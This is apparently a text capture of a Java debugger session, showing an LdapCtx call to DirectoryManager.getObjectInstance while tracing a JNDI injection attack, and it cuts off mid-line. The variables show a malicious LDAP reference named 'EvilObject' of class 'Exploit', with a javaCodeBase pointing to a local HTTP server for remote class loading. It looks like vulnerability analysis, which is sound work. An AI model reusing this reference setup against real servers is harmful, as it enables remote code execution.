 721
722 try {
723 return DirectoryManager.getObjectInstance(var3, var1, nameCtx: this, this.envprops, (Attributes)var4);
724 } catch (NamingException var16) {
Variables
var3 (slot_3) = No such instance method: 'var3'
this = {LdapCtx@864}
Variables debug info not available
var1 = {CompositeName@859} "EvilObject"
var2 = {Continuation@860} "EvilObject; remainingName: 'EvilObject'"
var3 (slot_3) = {Reference@1025} "Reference Class Name: Exploit\n" ... View
className = "Exploit"
addrs = {Vector@1034} size = 0
classFactory = "EvilObject"
classFactoryLocation = "http://127.0.0.1:8000/"
var4 (slot_4) = {BasicAttributes@861} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://127.0.0.1:8000/, javafactory=javaFac